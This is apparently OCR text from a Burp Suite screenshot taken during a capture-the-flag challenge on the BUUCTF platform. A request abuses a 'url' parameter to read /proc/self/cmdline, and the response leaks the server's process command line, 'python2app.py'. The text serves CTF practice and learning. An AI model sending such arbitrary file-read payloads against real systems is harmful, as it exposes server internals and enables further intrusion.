 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://03b9e89f-e159-4052-8848-b74d75b22705.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /page?url=/proc/self/cmdline HTTP/1.1
2 Host: 03b9e89f-e159-4052-8848-b74d75b22705.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Referer: http://03b9e89f-e159-4052-8848-b74d75b22705.node4.buuoj.cn:81/page?url=123
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Oct 2022 09:08:56 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 15
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 python2app.py
Search... 0 matches
INSPECTOR
Done 226 bytes | 51 millis